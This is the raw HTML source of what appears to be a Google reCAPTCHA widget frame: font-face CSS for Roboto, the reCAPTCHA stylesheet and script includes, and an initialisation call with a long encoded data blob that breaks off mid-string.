  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rhMOzcqkNQjpUfGMyh2IAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rhMOzcqkNQjpUfGMyh2IAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rhMOzcqkNQjpUfGMyh2IAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIMY2s7TsOybmYLwqjDtSBZwohzR8KxGzMgN8O3w6XDgsO7wqjDnsOdW8OGwo4IScKLw4/DtsOhwoTDgUkzWQTDoGIbwoHCnUbDqS4nwqEULsOvwo7DusOew4fCh8OSFXLDvhghw6rDk8OxNcOlw5UDw6rDj3DDuT/[base64]/w6dsf8KYw7DDu8OGFj/DosOCwofChMOpFF3CrsKFwqrCqlDDgkXDs8OjSTwfWMKZw6xGw4rDolfDpcOeA8KXQQDDtkHDgMK2M8OPOlcBw4Y3bsOFwqgBFcO1ODw/wovCnMO1wqRTwo4qdW7DmkM8wqrDvsKhwrDDtsK6wpVDEAfCjsKcJ1cxwo3DgMKpPS8YE8OGwo/Cji/DjcObVFUGwqnCssKfK8O0Q0TCgsODw6/DrcKFw7XDq219w6d2ZRRNw4t4Ulc6JH3DlcOlGEnCsEfCp2PDkMOLJEnChcKuAybChH/CuUVGLMOowq/Cq2DDmGohEWXDhHnDu8K7wr0nCkcicsOBVsKzwpHCtsOtNxLDiiTDo8OyOcOlwoDDjMKXRVDDiXDDuxFswqzCoMOIBMO+Xx54c1PClcK+NMO6O8KHA0jClcKJJsKIby/DuQbDqcO/EMK1woJrwoPCpcODw7TDoi4UIXnDkWkpwr3CksKaccK3woXDlwjCtcKmwrTDk8KpHlTCkcOGB0cjw5kJLGLCs8O3w6PDtcObPV1hw6wFw63DnVF2w6kueknCmzxpw7nDsE/Dkj3DtcK2TgbDmcOBwqjDr8Kfw7ImYi4Xw6EnB8OuY8OqPV7CtMK2wrnCtsOqB8OKwqUpJcOUwp3Cq8K4w45wBcKpT8KHXSHCpcOXwrEdwqNDwovDonXCisOMw6bCixbDscKTwpHDpMKRD8OVUVpAw7HCnR4dYMKQwp/DtcKtw7TCosK7R8Kxw5HDosKGF8OrwpHDhcKnwrPDjUoJC0QBw5vCsjrCgmQgw6UFKzh9wqkbZsOVwpgxwoHDrMK2O8KoJkJYa3LCpcOOISNxSsKkwqsgO8Oew7zDl2o1eMKkJ8Odw4fDhgbDrMOMw75/[base64]/DGnCh8KqC1LDq8Ouw7vCs23Du8KdQsK9XMKOwrJBwpAjw7rDjybDuGbCs8Kgw6RNZkNPIMKFw5/DlnfDqMKsPy3DpGEewrDChsOrwrABwoPCqsOFwonDnBHDi0cCfUrCozgbKMKnXMOHw40HF8KeecObAhoTw4XCmMOIVjnCt8K+wpUNdFnDmMOAw45jwrt0GcOsGsKVDw/Cv2VUBcK3w4PDsj9XfMONOMOaw4A7WMOdwroDC0hVwrpqKFDCgcOsw6xpXSTDs113ADXDiT41PMKFwqnCjhYnw4vDtMKkw7I1IsORw4/DrMOqO8Ocw5rDuAHDjwg9WsK6wo0Nw75WD8KpwrQ/RsOQw6bDh31iRADDnBAjf2law4/CiUTCqcKew6rDgHJ2E8KjRgjCkmbDmz7DuTHDliHDv8K8w5rDtSRCwqYNCMO5wrHChUDCpcOtbsOEwr/Co2ALXnrDu8OtwqvDsWAiC33DhMKlUsK4w5ZawqTDhsKTQArCtFbDiCvCk8KEworDpXBCeMOxH8OwKsKawpYJwrTCvzLCu8ONw5kGDsK3bsKlTsOObMKaw6RPw6pZwrFtccOHwqLDhcKkwo1QwqnDosOkw6RSwrY9wr4kw7/DhlFRw5oQw5TCs8KXwovCuG3CoHvCmVPDvx/DksKXwp7DmsKlw4llCTRnC1wzEUfCnV/CvsOsw5PDrsOZWcKtw5sxaifCrhYnczrCmGBmb8KlOMKJIG/CsEDCqFfCgGzDgkTCkMOBGiV3w7/[base64]/DtmbCocO+SsKoCsOXw6nCtsKbOsKuw7FGwqrDsDHCmsKeVhY3JjETwrkyLSMew7YXwpNfLsK9FcO5wosyOFzCqDvDl2fClMOuw6R2VjlrwoLDj8KbHMOFC8K8wqXCp8KxS39XLgHCn3TCpMKuaMO4bMKXDFTCjMKtYsOldsKsLcOdw4/DpgnDhWYtRsOMwo3CjDHDlQ07woHDmcONw6nCncKRLnfCucKawowxw7TCj8O9w6LCqk/DqMKRwprDtjzCgMKRw4HDkVnDqMKdbhvCgsKEwq/DgV/DpCfDnioJw69CPsOeVMOtwoHCuzXCpsOBw4x8ZsKRwr3CscK/bWgZwpXDvEvCmsKQwoRmwrc0H8KVAMKzKMOpTR0ZwpRHAsKwwr/Cr0XCuCBCwrbCgsKCPcOdw48kYcKxUAEkwpJbwqUVPMKqDsK0U8OmV0Jtwr/[base64]/[base64]/DmMOlwp1Pw4rDksOqFcKHwoslw6FTFzEZwoQISQ/[base64]/DsSpsADXDsMKVIcKVwp3Cq2fDosK/wq1mw6vCiELCv1bCscOwbcOrw7o3fMKSw4vDrcOWw4ZXwpvDuXDCggBsajYZDV83e8OLMlPCsiPDjsOgwqvDgsKpw4MOw6DCrC5CwqBBwrjDmMODWTckR8O+asOPH8O2wqPDk8KdwrjCrUzClQZjNMOaNsKUbcK/[base64]/CgcK6Y8OMw6LDj8O0ZhU9wqzDuMKUQBjDvlZew4zDkwMtwoUUA1fDt0Zqw69NHQfDvkrCvGzCrVlUPURMH8Omw5dHI8KKCSTDrMOLwpXDjMKrQ8OxYcK2wrnDhz3DrsOCbUlcw6DDqX7DrsKVDcOLK8Okw6jCrsKlTsKNw4HCs8K/[base64]/CncOmwrRWNlwywqsxSGjChD7CqsOEV2FDwoHDrCt+dF8sKmcaHk/Ctjttwocpw7tDLMK7w7d2ccOlR8KjwolVw6YpYTs4w6LDqGR7w4ptGMO+w5smw5vDhlHCuG01esO+w5cRwpdnZcKTwrzDvgPDiy3DrcKGw77DkX0LbQVAw63Dix8pw5PCvQjCmUvCuGYPwoNyX8Kiw5B4wp1wwq02PsO6w5TCksKJwptLVn/CgcOpOQsqOcKpb8OGOwfDqsOdKcKoCTV6UsKeXlfCo8Orw5vCmcOOFi3DmMOXw6TDnMKoDUg8w6nCh0TCm0ofw4M+IMKHwq04wrAUW8OPwqnCtlTDkjQZwrzChcKzMBTDrMO+w40jBMKoBT7DiEfDlsO/w4DDuCnChcKURTfDhT/CmC5tb8OUw5IKw6sfwq47wphlwr0jYVt5AFgQLMKPw4rDq8KZJ3/[base64]/ClsOBwoEhwoVlwqzCq1vCgMKQFTLChzdoVcOIbS7DuCwRQsKWw78uEl1/YMOdw4tgDMKAM8ODDlpdUWDCscODPsOmcHbDsMODIXLDjl/[base64]/GcO0w59YwpHDvi5vajTDqzXCtAc2wq7DnD4lAS3Di8K7UxB4w4VWSsKlEXXCtjFJKcOaw6ELw4jDtcOBVCzCisKbw4lKUcOIcE/CoiwUwr4Gw5JHK3s2wpHDncO4w5kHAmtEHzHClcK8KMKNRsOhw4JqKCsjwrAZw5DCvmMuwq7Dh8K7JMOwIcKMLMKhbHHCmUxCYXLDrsKAw6x3AMODw5LDrsKZRGLCljrDp8O4CMKFwqAIwpjCtsOZwp3Cg8KiQcKGwrTCjFU8DcOzwq/CnsKLKhXCghI+K8OEP3VXw4/DlcOtQlzDvyt5UMOgw718YXBOeQbDisOnwrFVWcOBJH3CrzjDqMKTw5lFwq0vwp/[base64]/DnMOVwrBYw5QPcsK3w4pGZwfDtFsdaMOVD8OCXz0/wrlxQsOtAcK1worCnMOFwrxvM2DCusOtwqrCk0vDox7Ds8K6PMKkw7/DgW/[base64]/Dr8K1wo/[base64]/CjcK9wojDrTnCqsOFdG3CrV7Ch3VmFxwiw5RVScOnFMOBw7nDlynDt1XDv2cnemYQwpcwI8KTw75Kwq0nRnBMO8OWJWXCvMOMVVoHwpLDvXrCsFfDhSzCpmxCbW8tw7pAw6fDqXLCinLDs8ONwp81wo/[base64]/c3Vww41ofcKSw700FyfDuETCnsOqw5fDmsKAw5jCgMKgB1DDh8KHwpDCl3fClMOEPlbCs8K4wqjDjA/Cjj0Ww5M/[base64]/ZkMxwoHCu8KDw4RFwqFJwprCjMKlbMO4UMOGPMKlRMK/w7EyKCzDm2zDicOIwrohNcOKc8KWYQTDqcKwwrYcwoXCgUrDsXnCpMKjw75vwrEWTMKawrfDqsO5JMO6asO7wr/Cjkwiw6laSwREwqhowoolwp0IYz4ywrfChCo8dMKow59cw7jDswvCtg5Hd33Dp2fChMONw7pXwrDChAvDn8Onw7/[base64]/Dt8K5MMOWa8Kow7bDm8OGby7CiMOHHiQxw7XCs8K1FsKtGSzDhcOOXAXCmcKzwronw7RUwqPDp8KnfiIsCMOfWFHDvkshAsKTMg3CqcKEwoBsZxXCon7CtmTChzHDqXQIw7BCw6zCpVHDvlB/M8KDZns+wr7Dt8KwNg/CqBTCoMKPw40bw7hMwqlAGlXCkSrDn8Oew7Qhw4B5YFMnwpMHI8O5ZcOPTcOQwqJvw5zDjg8/w4nDkMK0ZAXCtcKrwqRrwqHCisOkLsOLWATCoybDmx/[base64]/CmsOBecKNwovDgSzDsBfCogbCpmRAEsKuw4Ymwrwzw5kdwqBswozCkQDDrHdfPQlPbzrDtMOOXcOAQnHCpMOpw5BJORsZKMOhwok/FnR1wp8QP8K1wq1BGyvCmmTCscKTw6ZXTcKjHMOswpjCjsKCwo5iHMOfVsOvZ8K0w5IyZ8O+NS8bEMK5EhPCk8Oew6VBMcOmJ2LDt8KOwprDocKvwrV9YGhUFQopworCuVsfw5AFaF3DgiTCgMKlE8OZw7LDkT5DfGvCq1HDqhzDhMOnFsKBw7rDhRnCsy/CpMOPZ184NMOmJ8K6T0I5CgV8wqbCukt/w5XCp8KgwqgXw7rCo8K9w7QOS2QzMsOtw5nDrx1rOsO5WRQAfAcgw7wnDsKuwpTDmzBDGUVBKcOOw6cSwqAywpzCh8OPw5ALTsO8TMOURg3DocO7w41YYcKUAD1NW8O1EzbCtwQWw6AFOcO3JsO8wpdkXTYdBcK1OA/DtjFlXAjCuQvCtjRDEsOmw7fCncKydgRBwokkwqdqw6hKBDIXwrQswqzClibDpsKBLlIQN8O3JWkKwpF4IkIhDgMEawAgLcKyTsOURMOtASHCni7Dq2hBwodTdmgmw6zDlMKhw7fCjMKremzCqRBGwrckw6BkY8OZT1/[base64]/DqMOtC8KFw63Ds8KTw4TCmRHDisK2bsOcwoIzwqXDpsKFw7vCoMKMSMO/bTx2EsKVFTfCtR7Dt8K/IsOLwp/Dv8OKACs+wqnDr8ONwpkgw7jCqBjDksKrw7vDsMOOw7jCjMODw4dwNSlJIC/DvXdsw4p3wpJHJFFde3zDk8OEw47ClVbCnMOVaCbCtRbCrcK+BsKUIU/CjsObIMK5wqVEAHRROMKTwphcw7jCqDtZw7TCosKBasKfwoMEwp4WI8OkVCbCmcOlfMKLYy0ywojCt8OQdMKww7I4w5ltNkN3w5DDihEdFMOeLMKAZE8Fwp0Kw47Cv8K9KcO3w7cfNsOVecOfWihcw5zCgsK0CcOaNMKKC8KMf8OSesKdIkA5I8Kpw74Lwq/CjcK4w6AQPjjCqcOIw6XCmzJWDiozwpTCm10ow7jCqmfDscKxw7suewfCmMKnJxnDlsOkX0/DkBrCmF1rUsKrw5XDncK0wotODcKjWsKmwrM4w7zCnztmbsOOWsOoSR0Rw5bDqHVqwpA2CMK9ecOxHknDkUwsCMOzwqzCsWvCvsOKRMKLfHA3GHMTw61XBCXDqCEXwojDlH/Cu3kLDCXDo1PDt8OLw6puw6vDssKTdsOAbycZesO9wq13LmnDm8OuMsKIwonDhwR1PMKbwq4QM8Osw7NceHxqwr95wqHDtWplD8Ozw7zDsMKmM8Kiw5k9wo12wqojw6cjB35UwqPDtcKsCC3CpUs3EsO5ScO3EsK7w6UsFRLDnsOSw7vCv8Kmw7rClWLCtz/DnznCp3bCqDnDmsOYwofCtjnCqFtONsKOw6zCvUXDsHnCohs5w4Qaw6LDv8Kcw7nCsCAgaMO8wq/[base64]/DjMKjwqHChmZdwq7DmkwCMRZ9J8O2wqrCqHzDswkZwpjDkTEVbGEiA8OHF0zCjsKDwpnDmsKEfWzDhz9zSsKmwoImBnvCtcKwwqByJ0krT8O7w5zDlg3DqsOrwoknehvCq3Jcw6tdwr1AGcOZEx/DrQLDjsOMwpYCw6pGMSnDscKfR2/[base64]/CmFgvBsO4wpEWa0EmQMKAwozChXgow5fDkMObw7fCncKcQAMcecK6wprCkMOnQz/DlMOow4bCignCmsKvw6LCnsKUw69uDm3DocKDR8OgDSTCpcKdw4TCgHUAw4TDklIJw53CiDwGwq3ChsKHwpRqw5InwqbDqsKpZMOhw4DDhzV5woo8wrJyw4TCqMKkw5IKw49ICMOuIg/DvkPDp8Obw7g6w4MFw6Mnw7YwfxlAV8KNHsOBwrk6K1zDhxXDgsOzYVYZKcKyNFh5w70vw5fDi8OGw4PCisKMJMKHbMOYf0rDnMKkA8O0w6jCpcO2VcOuw7/Cu0HDuX/[base64]/DqsOeeX9iacKZOEbDssKewopXw4fDtsO5wrs4wrvDmnF+w4lAwr0gwqk6RiPCsCPCsD3CqAnClcOJSnHCtkhvesKvegbCrcO5w6IsBDhBcWh/I8OGw5TCtcO/[base64]/DuUPCscKnJsKgYsOFw7/CpQ0mTisxccKlw6bCuMKODMKkwrFOwo4/EF9mwqrCtkAGw4/CkwJxwq/CmkMKw4Q0w7PClFUiwogBw4LClsKvS1/Dpy5qYcO5bcKVwq7CscOOSCgDM8Khw5HCgy3ClMKbw5nDqsO9dsKxGzURRCxew4/CpXFFw57DnsKIwrVJwqAOw7rClS3Cm8OHfcKFwrJeWRQqL8O0woYnw4jDs8O9wqYuLsKxB8OYG2jCscKqwqnDm1TCtsK1f8OdRMOyNx1xRhQvwoBww4YVw6/DvwTDslosB8KvYm3DhSw6X8Odwr7Cknh1w7TCuhU7GG3CgGvChQRPw4k+EMOKY29QwpIJUycuwpzDqxTCn8Kfw4xwcMOYA8O8OsKUw48GKMKIw5jDnsO4Y8Kgw63CjcOwDQvDr8KGw7k0NFrCsi7Dh1oaN8OSfVYjw7XCm2TCjcOfOW/CgH1nw5xVw7HCuMKUwqzCh8K4aDrDtl/Co8OTwqrCn8OxeMOkw6YXw7fDvMKHM0AHTT0OJcKiwofCoDrDq3TCoWoywq4uwobCqsO/[base64]/ccOswoHDhnhDwowCw5suw7clwpHCs8KjMSzDm8Kxw4w2woHDgVcKwq1JGw8Gd0XCjFLCkGJrw40FUMObAisawrjCqcObwpXCv3wrHsKEw6ljehAwwqrClMOtwqHDlMO2wpvCg8Kgw6TCpsOHckoywpXDiChTGifDmsKeDsOPw5HDtMOGw4VLwpPCgsKXwrzCmcOOD1/[base64]/[base64]/[base64]/eVsEw6DCusOye2rDvMOhw5dQw7nDhMKbwpJQYBbCi8KqOVfDu8KGwrhgKg13w7kVNsOpw6jDisOiJ1sawqwjQMO5wpVTDwdqw5hvNG/DvMKnPQnDpWMya8OewrTCpsO1w67DpsOlw7tpw5fDlcOrw4xCw4nDj8OAwoDCucKzBhchwpvChMOUw6PDvAgyEgZow5nDo8OVGX/DsyPCpMO3TGLCuMOTfsOHwq7DucOTwp3DgsKZwp8gw4ItwrJYw7/[base64]/DlV3CpsOVw5DDviPDpsOtT3HCgwBUw79Ew7Fww5/CrcKTwoAoK8KrWAvCuhPCqi7CtDXDq34/w6fDucKQAgEww7UrT8KuwqsQYcKqYEh5FcO2NsOVWsKtwpHCgmDCsncwCMOsOBXCpsKgwr3DhXJqwp48EsOeH8Oiw6DDnTQuw5PDrlJuw6rCtMKewr/DvsO0w6jCoA/DgQZTwozDjh/[base64]/CvsOBBl3DjsKdOyTCm8OdwqlqAh5Jw7LCtSpkDsOPecKAw5rDombCksOlfMKowprCgwJDPVTCgAHDq8OYwpJcwoLDl8K3w6PDn2fDq8Kew7TDrQwiwqLCvy7DqMKJH1QUBgXDosKIdj/DgMKgwrkvw5LCvXsSwoV2w7vDjwTCrMKpwr/DscKPT8KWIMOHL8KBPMKDw5QKQ8O9w57ChlxlTcKbOcK5OcKQLMOJJF7Du8K3wr8+fiHCjyXDnsOyw43Cjxoswq1Nw5rDixnCnlsGwrLDocKMw5rDj0E8w5tkCMK2G8OWwod9cMOKLk8/w4XDnAnDmMOdw5QYLcK6fgcEwrQ5wqM0BCPDpjIfw4o/w69Iw5XDvmjCiHMCw7nDrwcCJkrCj2lgwrDChAzDjjDDo8KNYEwGw5bCoQbDjx3Dj8Kgw7PCq8KQw5g2wpICGznDpWRjw7/CkcKIC8KLw7LCncKmwr0VIMOIBcO6wpVFw5guRhk2SSbDkcOcw7TCpzTCiCDDnBLDk2AEc1xeTyXCt8KpTXs9w7fCjsKKwqQ/[base64]/DlHMDw7VRwppQwq/Cji98wp/CszkKLcKRwpVrwpPClcK9w4MPwo05BsKNX0zCmW1WOMOYPwA+wqTCg8OkYsO0EyAsw7t6NsKPEsK0w4FHw53DscOyfSkcw6kDw6PCgADCncK+UMOAAx/Dg8O9wp52w4tMw6vDmk7Dn1Nuw5wSdQLDr2lTLsOWwq/Cogslw5PDjcOWbkZxw6PCv8OCwpjDn8Oca0F0w5VQwpbCiwU8QBPDlh3CvcO5wonCshp3GsKABcKRwp/[base64]/[base64]/DgsKuw5EWUMKEQgbDgkBZwqdewr/DksO6c8OxwpzCpMKGwpnClnVzworCvsKyEzrDpcO+w55wA8KeF3E8JMKWUsOVw4PDqi4FOsOQcsOUw6vCmgfCrsKOY8ORDBrClMKCAsKaw5NbegICU8KxEsO1w53CkcKPwp1sXsKrWsOYw4gTw6fDm8KyO1fDgzE/wpRLL3kswr3DrBjCh8O3TWRywoUgHHvDhcOQwobDmMOFw7HCp8O+wrbDkTBPwozCnUvDocKuwoE3aTfDssO8wofCu8KFwrRqwpnDiy11YznDnUjCohR9MXjCvTdcwq/CrShXFcO1NyEWQsK4w5rDk8Oiw4zDqnkdecKhI8KwNcOjw6cPccODGcKfw7/CiF/CtcOQw5dowrvDsmIGMkTDlMOZwpdfRWElwoIiw5Y5bcOKw6nDgE9Pw6cENlHDlsKsw4MSw4bDosK6GsKnSilfCxN/[base64]/[base64]/DmsO0dFbCi3HDmsKzHkbCtMKcw7PChcKgC29LD1RZIcKTw7EsBTzCiGdbwpPDiF92w78vwoXDtcOxIsO5wpLDusKoAlTCocOtGsKowpdPwoTDv8KqP0nDi2Ucw6zDrWQnRcK6Q0Aww47CicO5w7rDqsKEOmrCuA0tCMO3L8KxN8OAw6J7NT/DnMOsw6PDrcOEwobCksKpw40kEcK+wq/DmcO0PC3Cn8KRc8O3w451wpXCmsKpwqllH8OpTcK7wp4Cwq/[base64]/DmcOYwowDL1XCkMKPGcOTLiXCu3zCgcKWSE1FMxnDpMKWwqkqwocEKsKOVcKNwp/CnMOtQHNJwrBzLMOMAMOqwqrCjUh9HMKSwrNsHCMhBMOew4DChDbDj8OJw6XDiMKCw7/CvMKHL8KwbwgsWWHDscKjw4ArMsO4w5fCj0XCt8Oiw5/CgsKuw7/[base64]/[base64]/DlcKiwr0iwrkSJ8OFJ8KxwrtAWcOAwrvCosOqw4xgw5krw7gFwoRVEsO1w4EXK2rDsFEVw7PCt1/ClMOow5YWPGvCsyF5wqZlwp0nOMOVXsOHwqE9w7oOw7JawqASflbDsRXCpifDhHVMw4vCs8KZT8ODw4/Ds8KAwqbDrMK3wo7DrMOnw7rCqcKbNk1yXXBfwpjDiRpFfsKuBMOACcOAw4I3wqHDsBJ6wqEKw54NwpF1R3IAw743fEsbG8KdK8OaPTUew6fDtsOYw63Dty0sfMOWeSHCrcOaFcK4X1bDvMKCwoQNIcOITsKrw7cRbcOeUcK0w680w5lowrDDkcOEwrrCvh/DjMKEw69fJcKxBcKjacKlTGnDgMOnTwVsLAcbw4lCwrfDgMKiwosdw4HCmUUBw5zChMOzwrbDocOdwrjCncKOP8K/FcKpFVc+V8OXMsKaD8K7w40swq9YVyE2QcKRw5Y0U8O3w67DpMOJw7ANJj3Cj8OKFcONwr3Ds2nDqj8IwpQ8wrVuwrA0N8O3a8KHw5kLa2DDr3rChXXChMOlVWU6SDA9w7LDr0NBNMKNwoJ4wo4YwonCjFrDrcOxDsKhRMKFesKEwosmwo4AdXo7b29TwqQ7w403w7w/cT/[base64]/CjkB1w6rDvcOsBgZqw6PCtMKqwqozw5EBw4LCsEdpw7cyGCxQw4vDlcOawpPDsG3ChkxRTsOmLcK6wobCtcOIw7cTQl5RQFxPacO8FMK8McOKV3/CgsKQOsKaJMKmw4XDvxDCqV0BeUNjw4jDncO/PTbCocKadGjCssK1YAfDuyzCglPDvyTDocKBw68gwrnCilJRLVHDkcOfVMKZwp12Lk/Cq8K